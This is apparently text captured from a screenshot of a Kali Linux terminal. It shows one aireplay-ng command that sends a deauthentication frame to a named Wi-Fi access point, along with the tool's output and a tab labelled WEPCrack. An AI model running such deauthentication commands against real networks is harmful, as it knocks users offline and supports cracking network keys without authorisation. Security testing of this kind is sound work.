 Kali Linux 32-bit - VMware Player (Non-commercial use only)
Applications Places Fri 26 Sep, 21:25 root
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~ root@kali: ~/WEPCrack
root@kali:~# aireplay-ng --deauth 1 -a E8:94:F6:62:1E:8E mon0 --ignore-negative-one
21:25:30  Waiting for beacon frame (BSSID: E8:94:F6:62:1E:8E) on channel -1
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
21:25:30  Sending DeAuth to broadcast -- BSSID: [E8:94:F6:62:1E:8E]
root@kali:~#
KALI LINUX
The quieter you become, the more you are able to hear.
root@kali: ~ root@kali: ~/WEPCrack
To release input, press Ctrl+Alt